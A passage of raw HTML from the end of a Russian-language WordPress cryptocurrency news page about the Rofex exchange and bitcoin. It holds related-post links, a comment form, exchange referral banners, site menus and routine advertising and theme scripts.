                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="http://bitcois.be/news/glava-goldman-sachs-lloid-blankfein-ia-otkryt-dlia-bitkoina.html">Глава Goldman Sachs Ллойд Бланкфейн: я открыт для Биткоина</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="http://bitcois.be/news/satoshi-labs-vypyskaet-novyi-apparatnyi-koshelek-model-t.html">Satoshi Labs выпускает новый аппаратный кошелек  Model T</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://bitcois.be/author/bitcois">admin</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2017-11-04T21:22:00+00:00"><meta itemprop="dateModified" content="2017-11-04T21:22:00+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://bitcois.be/news/argentinskaia-birja-derivativov-rofex-gotovitsia-k-rabote-s-bitkoinom.html"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/logo-btc.png"></span><meta itemprop="name" content="Биткоис"></span><meta itemprop="headline " content="Аргентинская биржа деривативов Rofex готовится к работе с биткоином"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://bitcois.be/wp-content/uploads/2017/11/21d5da61c27782d6374f846e34d87194.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="337"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_5_696f8ebe412dc = new tdBlock();
block_td_uid_5_696f8ebe412dc.id = "td_uid_5_696f8ebe412dc";
block_td_uid_5_696f8ebe412dc.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_5_696f8ebe412dc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696f8ebe412dc_rand","tdc_css_class_style":"td_uid_5_696f8ebe412dc_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1557,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_5_696f8ebe412dc.td_column_number = "3";
block_td_uid_5_696f8ebe412dc.block_type = "td_block_related_posts";
block_td_uid_5_696f8ebe412dc.post_count = "3";
block_td_uid_5_696f8ebe412dc.found_posts = "1568";
block_td_uid_5_696f8ebe412dc.header_color = "";
block_td_uid_5_696f8ebe412dc.ajax_pagination_infinite_stop = "";
block_td_uid_5_696f8ebe412dc.max_num_pages = "523";
tdBlocksArray.push(block_td_uid_5_696f8ebe412dc);
</script><div class="td_block_wrap td_block_related_posts td_uid_5_696f8ebe412dc_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696f8ebe412dc" ><h4 class="td-related-title"><a id="td_uid_6_696f8ebe43ebc" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_696f8ebe412dc" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_7_696f8ebe43ec3" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_696f8ebe412dc" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_5_696f8ebe412dc class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="238" height="178" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696f8ebe412dc" data-td_block_id="td_uid_5_696f8ebe412dc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696f8ebe412dc" data-td_block_id="td_uid_5_696f8ebe412dc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/argentinskaia-birja-derivativov-rofex-gotovitsia-k-rabote-s-bitkoinom.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="http://bitcois.be/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Комментарий:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Имя:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Электронная почта:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Веб-Сайт:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='1557' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="11"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Рекомендуем биржу</span></h4>			<div class="textwidget"><p><a style="display: block!important;" href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="Binance - лучшая биржа, присоединяйтесь" src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner-sidebar.jpg" alt="Binance - лучшая биржа" border="0" /><br />
</a></p>
<p><a style="display: block!important;" href="https://exmo.me/?ref=577083" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="EXMO bitcon banner" src="https://exmo.com/static/img/affiliate/affiliate2_ru.png" alt="EXMO affiliate program" border="0" /><br />
</a></p>
</div>
		</aside><div class="td_block_wrap td_block_8 td_block_widget td_uid_8_696f8ebe46b2c_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696f8ebe46b2c" ><script>var block_td_uid_8_696f8ebe46b2c = new tdBlock();
block_td_uid_8_696f8ebe46b2c.id = "td_uid_8_696f8ebe46b2c";
block_td_uid_8_696f8ebe46b2c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u0435\u0434\u0430\u0432\u043d\u0435\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_696f8ebe46b2c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696f8ebe46b2c_rand","tdc_css_class_style":"td_uid_8_696f8ebe46b2c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_696f8ebe46b2c.td_column_number = "1";
block_td_uid_8_696f8ebe46b2c.block_type = "td_block_8";
block_td_uid_8_696f8ebe46b2c.post_count = "5";
block_td_uid_8_696f8ebe46b2c.found_posts = "2339";
block_td_uid_8_696f8ebe46b2c.header_color = "#";
block_td_uid_8_696f8ebe46b2c.ajax_pagination_infinite_stop = "";
block_td_uid_8_696f8ebe46b2c.max_num_pages = "468";
tdBlocksArray.push(block_td_uid_8_696f8ebe46b2c);
</script><h4 class="block-title"><span class="td-pulldown-size">Недавнее</span></h4><div id=td_uid_8_696f8ebe46b2c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-765x580.jpg 765w" sizes="(max-width: 100px) 100vw, 100px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T16:16:57+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе">Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:15:28+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/ozhidaem-eth-5000-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Ожидаем ETH на 5000" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/ozhidayut-vosstanovlenie-eth.html" rel="bookmark" title="Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5 тыс.">Быки ETH ожидают восстановление ключевого уровня &#8212; ралли на $ 5...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T14:07:33+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/bitcoin-taproot-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Обновление Bitcoin Taproot" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/obnovlenie-bitcoin-taproot-spotovyj-etf.html" rel="bookmark" title="Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен">Обновление Bitcoin Taproot запускается, первый спотовый ETF отклонен</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T13:59:03+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_calendar"><h4 class="block-title"><span>Календарь</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://bitcois.be/2022/02">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
			
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_9_696f8ebe4adbb_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="3987178877"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_10_696f8ebe4b000_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_696f8ebe4b000" ><h4 class="block-title"><span class="td-pulldown-size">О сайте</span></h4><div class="td_mod_wrap td-pb-padding-side">Все материалы на данном сайте взяты из открытых источников и предоставляются исключительно в ознакомительных целях. Права на материалы принадлежат их владельцам. Администрация сайта ответственности за содержание материала не несет.</div></div>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Рубрики</span></h4><div class="menu-menu-3-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-182"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-183"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-186"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3007"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></aside>		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_block"><p align="center"><font color="#ffffff">ПОЖИЗНЕННАЯ СКИДКА 10% НА КОМИССИЮ ЗА ПРОДАЖИ НА BINANCE</font></p>
<p><a href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T"><img src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner.jpg" <="" a=""></a></p></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-menu-2-container"><ul id="menu-menu-5" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; 2017 <a href="http://bitcois.be">Bitcois</a> - портал про криптовалюту                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ЧИТАЙТЕ ТАКЖЕ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="300" height="160" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-300x160.jpg" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                <div class="td-module-comments"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 696f8ebe4ee27
    -->

    <script type="text/javascript"><script type="text/javascript">
    (sc_adv_out = window.sc_adv_out || []).push(
        {
            id : "502039",
            domain : "n.tckn-code.com"
        }
    );
</script>
<script type="text/javascript" src="//st-n.tckn-code.com/js/adv_out.js"></script></script><script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/bitcois.be\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bitcois.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-content/themes/theme/js/tagdiv_theme.min.js?ver=4.0' id='td-site-min-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

